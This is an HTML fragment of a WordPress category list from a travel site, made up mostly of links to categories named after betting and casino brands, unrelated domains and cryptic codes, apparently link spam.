	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
